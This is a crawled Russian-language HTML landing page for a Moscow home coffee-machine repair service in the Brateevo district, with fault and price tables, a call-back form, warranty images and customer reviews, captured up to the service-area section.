

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%BA%D0%BE%D1%84%D0%B5%D0%BC%D0%B0%D1%88%D0%B8%D0%BD-%D1%80%D0%B0%D0%B9%D0%BE%D0%BD-%D0%B1%D1%80%D0%B0%D1%82%D0%B5%D0%B5%D0%B2%D0%BE
body_size: 8782
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="a7f068a036f60e10" />
    <link rel="icon" href="//xn----8sbarac2bge6bjme9i.xn--p1ai/favicon.ico" type="image/x-icon">
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Профессиональный ремонт кофемашин в Москве и МО  на дому Район Братеево | «УмелыеМастера»" />
<link href="/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Профессиональный ремонт кофемашин в Москве и МО  на дому Район Братеево | «УмелыеМастера»</title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/53753269" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </head>

<body>
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLX9GZR"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  

	

<!-- <div class="bit_edit" id=""> -->


<header class="eco_head">
    <div class="wrapper">
        <div class="eco_head__menu">
            <div class="back_fixed"></div>
            <a href="/" class="logo">
                <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                <div class="title"><span>Умелые</span>МАСТЕРА</div>
            </a>
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:00</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
            <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
            <div class="mob_menu_action">
                <img class="show" src="/bitrix/templates/books/img/header/menu.svg" alt="">
                <img src="/bitrix/templates/books/img/price/close.svg" alt="">
                <div class="title">Меню</div>
            </div>
        </div>

        <div class="eco_head__block">
            <h1>Профессиональный ремонт кофемашин на дому <span>Район Братеево</span></h1>

            <div class="advantages">
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/diagnostics.svg" alt="">
                    <div class="text">Диагностика<br> на месте - бесплатно!</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/spare-parts.svg" alt="">
                    <div class="text">Запчасти<br> от производителя</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/warranty.svg" alt="">
                    <div class="text">Гарантия<br> от 1 года</div>
                </div>
                <div class="item">
                    <img src="/bitrix/templates/books/img/header/discount.svg" alt="">
                    <div class="text">Скидка 20%<br> на первый заказ</div>
                </div>
            </div>

            <div class="appliance">
                <div class="appliance__block">
                    <img src="/bitrix/templates/books/img/header/tech/coffee_machine.svg" alt="">
                </div>
            </div>

            <form class="form_one" action="">
                <div class="fact">40 мин - среднее время<br> приезда мастера!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>

        </div>

    </div>
</header>


<div class="eco_mob_menu">
    <div class="wrapper">
        <div class="eco_mob_menu__block">
            <ul class="list_menu">
                                    <li><a href="#price">Цены</a></li>
                                <li><a href="#scheme">Схема ремонта</a></li>
                <li><a href="#territory">Зона обслуживания</a></li>
                <li><a href="#warranty">Гарантии</a></li>
            </ul>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="time">
                <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                <div class="text">
                    <div class="number">07:00 - 23:000</div>
                    <div class="title">без выходных</div>
                </div>
            </div>
        </div>
    </div>
</div><div class="eco_brands">
    <div class="wrapper">
        <div class="headline">
            <h3>Производим ремонт всех брендов</h3>
            <div class="opti">Нам доверяют:</div>
        </div>
        <div class="slider">
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/kenwood.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bosch.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/bork.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/delonghi.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/franke.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/gaggia.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/jura.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/krups.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/melitta.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/panasonic.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/redmond.jpg" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/saeco.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/vitek.png" alt="">
                </div>
                            <div class="item">
                    <img src="/bitrix/templates/books/img/brands/coffee_machine/wmf.png" alt="">
                </div>
                    </div>
    </div>
</div><div class="eco_advantages">
    <div class="wrapper">
        <h2>Преимущества<br> при заказе ремонта в нашем сервисе</h2>
        <div class="eco_advantages__block">
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/warranty.png" alt="">
                </div>
                <div class="text">На все выполненные работы предоставляется от гарантия от 1 года</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/experience.png" alt="">
                </div>
                <div class="text">8-летний опыт работы позволяет нам выполнять весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/time.png" alt="">
                </div>
                <div class="text">Согласуем время и день ремонта как вам будет удобно</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/quick-arrival.png" alt="">
                </div>
                <div class="text">Быстрое прибытие мастеров, так как наши сервисы расположены по всей территории
                    Москвы и МО</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/reliable-supplier.png" alt="">
                </div>
                <div class="text">Работаем только с надёжными поставщиками запчастей уже много лет</div>
            </div>
            <div class="item">
                <div class="for_img">
                    <img src="/bitrix/templates/books/img/advantages/workers.png" alt="">
                </div>
                <div class="text">Собственный штат квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><div id="price" class="eco_price">
    <div class="wrapper">
        <h2>Стоимость<br> ремонта<br class="xs"> кофемашин</h2>
        <div class="eco_price__block">
            <div class="headline">
                <div class="elem_head breakdown">Поломка</div>
                <div class="elem_head warranty">Гарантия</div>
                <div class="elem_head price">Примерная<br> стоимость</div>
            </div>
            <div class="content">
                                    <div class="item active">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                                </div>
                                <div class="text">Кофемашина протекает</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность уплотнительного кольца</div>
                                                                    <div class="elem">засорения фильтра рожка</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                                </div>
                                <div class="text">Сильно шумит</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1000 ₽ &nbsp;<span>—</span><br>&nbsp; до 3300 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">засор фильтра или сеточки в рожке</div>
                                                                    <div class="elem">износ встроенной помпы</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работают кнопки на панели управления</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 700 ₽ &nbsp;<span>—</span><br>&nbsp; до 2500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">неисправность электронного блока управления</div>
                                                                    <div class="elem">сгорел предохранитель</div>
                                                                    <div class="elem">вышел из строя какой-либо резистор</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                                </div>
                                <div class="text">Отсутствует подача электропитания</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 900 ₽ &nbsp;<span>—</span><br>&nbsp; до 1800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">целостность шнура и питание в розетке</div>
                                                                    <div class="elem">полетел редуктор</div>
                                                                    <div class="elem">повреждение электроцепи</div>
                                                                    <div class="elem">окисление контактов</div>
                                                                    <div class="elem">перегорание предохранителей</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                                </div>
                                <div class="text">Не распознает кофе</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2800 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поврежден блок управления</div>
                                                                    <div class="elem">не работает внутренний двигатель</div>
                                                                    <div class="elem">произошла поломка кофевода с воронкой</div>
                                                                    <div class="elem">проблема в заварочном механизме</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                                </div>
                                <div class="text">Код ошибки на дисплее</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 800 ₽ &nbsp;<span>—</span><br>&nbsp; до 2400 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">произошел засор</div>
                                                                    <div class="elem">неисправен один из датчиков</div>
                                                                    <div class="elem">заблокирован механизм</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                                </div>
                                <div class="text">Не происходит нагрев воды</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_2.svg" alt="">
                            </div>
                            <div class="elem price">от 1200 ₽ &nbsp;<span>—</span><br>&nbsp; до 3500 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">повреждение нагревательного элемента</div>
                                                                    <div class="elem">повреждение контроллера</div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="item ">
                        <div class="outer">
                            <div class="elem breakdown">
                                <div class="for_img">
                                    <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                                </div>
                                <div class="text">Не работает капучинатор</div>
                            </div>
                            <div class="elem warranty">
                                <img class="option_one" src="/bitrix/templates/books/img/price/warranty_1.svg" alt="">
                            </div>
                            <div class="elem price">от 1300 ₽ &nbsp;<span>—</span><br>&nbsp; до 3600 ₽</div>
                            <div class="elem block_arrow">
                                <img class="close active" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner">
                            <div class="inner__block">
                                                                    <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                                    <div class="elem">вышел из строя датчик температуры</div>
                                                                    <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                                    <div class="elem">система засорена сухим молоком</div>
                                                                    <div class="elem">неполадки со шлангами, переходниками</div>
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>



        <div class="eco_price__slider">
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg" alt="">
                            <div class="count">1/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Кофемашина протекает</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность уплотнительного кольца</div>
                                                            <div class="elem">засорения фильтра рожка</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg" alt="">
                            <div class="count">2/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Сильно шумит</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1000 ₽ &nbsp;—&nbsp; до 3300 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">засор фильтра или сеточки в рожке</div>
                                                            <div class="elem">износ встроенной помпы</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/buttons-on-the-control-panel-do-not-work.svg" alt="">
                            <div class="count">3/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работают кнопки на панели управления</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 700 ₽ &nbsp;—&nbsp; до 2500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">неисправность электронного блока управления</div>
                                                            <div class="elem">сгорел предохранитель</div>
                                                            <div class="elem">вышел из строя какой-либо резистор</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg" alt="">
                            <div class="count">4/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Отсутствует подача электропитания</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 900 ₽ &nbsp;—&nbsp; до 1800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">целостность шнура и питание в розетке</div>
                                                            <div class="elem">полетел редуктор</div>
                                                            <div class="elem">повреждение электроцепи</div>
                                                            <div class="elem">окисление контактов</div>
                                                            <div class="elem">перегорание предохранителей</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg" alt="">
                            <div class="count">5/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не распознает кофе</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2800 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поврежден блок управления</div>
                                                            <div class="elem">не работает внутренний двигатель</div>
                                                            <div class="elem">произошла поломка кофевода с воронкой</div>
                                                            <div class="elem">проблема в заварочном механизме</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/error-code-on-display.svg" alt="">
                            <div class="count">6/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Код ошибки на дисплее</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 800 ₽ &nbsp;—&nbsp; до 2400 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">произошел засор</div>
                                                            <div class="elem">неисправен один из датчиков</div>
                                                            <div class="elem">заблокирован механизм</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg" alt="">
                            <div class="count">7/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не происходит нагрев воды</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1200 ₽ &nbsp;—&nbsp; до 3500 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">повреждение нагревательного элемента</div>
                                                            <div class="elem">повреждение контроллера</div>
                                                    </div>
                    </div>
                </div>
                            <div class="item">
                    <div class="outer">
                        <div class="top">
                            <img src="/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg" alt="">
                            <div class="count">8/10</div>
                        </div>
                        <div class="elem breakdown">
                            <div class="title">Поломка:</div>
                            <div class="text">Не работает капучинатор</div>
                        </div>
                        <div class="elem warranty">
                            <div class="title">Гарантия:</div>
                            <div class="text">1 год</div>
                        </div>
                        <div class="elem price">
                            <div class="title">Примерная стоимость:</div>
                            <div class="text">от 1300 ₽ &nbsp;—&nbsp; до 3600 ₽</div>
                        </div>
                    </div>
                    <div class="inner">
                        <div class="inner__top">
                            <div class="title">Причины поломки</div>
                            <div class="block_arrow">
                                <img class="close" src="/bitrix/templates/books/img/price/close.svg" alt="">
                                <img class="open active" src="/bitrix/templates/books/img/price/open.svg" alt="">
                            </div>
                        </div>
                        <div class="inner__block">
                                                            <div class="elem">поломка пароблока и залип его цепи питания</div>
                                                            <div class="elem">вышел из строя датчик температуры</div>
                                                            <div class="elem">система подачи пара засорена отложениями накипи</div>
                                                            <div class="elem">система засорена сухим молоком</div>
                                                            <div class="elem">неполадки со шлангами, переходниками</div>
                                                    </div>
                    </div>
                </div>
                    </div>

    </div>
</div><div class="eco_opti_form">
    <div class="wrapper">
        <div class="eco_opti_form__block">
            <h3>Не нашли свою поломку?</h3>
            <div class="opti">Мы вам поможем,<br> просто отправьте заявку:</div>
            <form action="">
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
            <div class="call_number">
                <div class="block_for_desc">
                    <div class="desc">
                        <div class="text">Или обратитесь за бесплатной<br> консультацией по телефону:</div>
                        <a class="tel" href="tel:+7(499)322-07-79">+7(499)322-07-79</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="scheme" class="eco_order">
    <div class="wrapper">
        <h2>Наш порядок<br> выполнения работы</h2>
        <div class="eco_order__block">
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/call.png" alt="">
                    </div>
                    <div class="text">По телефону согласовывается время приезда мастера</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/car.png" alt="">
                    </div>
                    <div class="text">К вам приезжает мастер</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/diagnostics.png" alt="">
                    </div>
                    <div class="text">Производится диагностика</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/cost.png" alt="">
                    </div>
                    <div class="text">Расчитывается стоимость ремонта</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/repairs.png" alt="">
                    </div>
                    <div class="text">Выполняется ремонт техники</div>
                </div>
            </div>
            <div class="item">
                <div class="item__block">
                    <div class="for_img">
                        <img src="/bitrix/templates/books/img/order/warranty.png" alt="">
                    </div>
                    <div class="text">По завершению работы мастер оставляет вам договор-квитанцию и гарантию</div>
                </div>
            </div>
        </div>
    </div>
</div><div id="warranty" class="eco_warranty">
    <div class="wrapper">
        <h2>Гарантия<br> и сертификаты</h2>
        <div class="eco_warranty__block">
            <div class="contract">
                <a href="/bitrix/templates/books/img/warranty/contract.jpg" data-fancybox="images" data-caption="Договор">
                    <img src="/bitrix/templates/books/img/warranty/contract.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/warranty.jpg" data-fancybox="images" data-caption="Гарантия">
                    <img src="/bitrix/templates/books/img/warranty/warranty.jpg" alt="">
                </a>
            </div>
            <div class="certificate">
                <a href="/bitrix/templates/books/img/warranty/bosch.jpg" data-fancybox="images" data-caption="сертификат Bosch">
                    <img src="/bitrix/templates/books/img/warranty/bosch.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/lg.jpg" data-fancybox="images" data-caption="сертификат Lg">
                    <img src="/bitrix/templates/books/img/warranty/lg.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/miele.jpg" data-fancybox="images" data-caption="сертификат Miele">
                    <img src="/bitrix/templates/books/img/warranty/miele.jpg" alt="">
                </a>
                <a href="/bitrix/templates/books/img/warranty/samsung.jpg" data-fancybox="images" data-caption="сертификат Samsung">
                    <img src="/bitrix/templates/books/img/warranty/samsung.jpg" alt="">
                </a>
            </div>
        </div>
    </div>
</div><div class="eco_reviews">
    <div class="wrapper">
        <h2>Отзывы<br> наших клиентов</h2>
        <div class="eco_reviews__block">
             
                <div class="item one">
                    <div class="item__block">
                        <div class="name">Сарайкина Тамара</div>
                        <p class="text">В сервис по ремонту кофемашин на ремонт отдавала свою уже не новую кофемашину. По телефону получила консультацию и решено было ремонт сделать в сервисе. Приехал курьер и забрал. О ходе ремонта мастер позвонил на следующий день. Цена 4500 рублей была полностью обоснованной я на эту сумму и рассчитывала. Доставка была самой компанией через день спасибо быстро сделали и работает как надо.</p>
                    </div>
                </div>
             
                <div class="item two">
                    <div class="item__block">
                        <div class="name">Солодская Римма</div>
                        <p class="text">Ремонт нужен был кофейному автомату в нашем семейном кафе. Созвонились с сервисным центром о приезде мастера договорились. Справился он с ремонтом на отлично и по времени быстро получилось и цена за услугу вполне демократичная. Будем сотрудничать и в будущем с вашей компанией. спасибо.</p>
                    </div>
                </div>
             
                <div class="item three">
                    <div class="item__block">
                        <div class="name">Лекомцев Дементий</div>
                        <p class="text">Сдавал в «УмелыеМастера» кофеварку Саеко на ремонт. Сразу договорились о стоимости с мастером чтоб не было вопросов. Мастер как и говорил отремонтировал быстро. При выдаче проверку сделали к работе замечаний не было. Выписали гарантийный договор на ремонт стоимость 3400 рублей.</p>
                    </div>
                </div>
                    </div>
    </div>
</div><div id="territory" class="eco_territory">
    <div class="wrapper">
        <h2>зона обслуживания</h2>
        <div class="opti">Работаем по всей територии<br class="xs_br"> Москвы<br class="lg_br"> и Московской области</div>
        <div class="eco_territory__block">
            <img class="map" src="/bitrix/templates/books/img/territory/map.png" alt="">
            <img class="lg_map" src="/bitrix/templates/books/img/territory/map_lg.png" alt="">
            <img class="md_map" src="/bitrix/templates/books/img/territory/map_md.png" alt="">
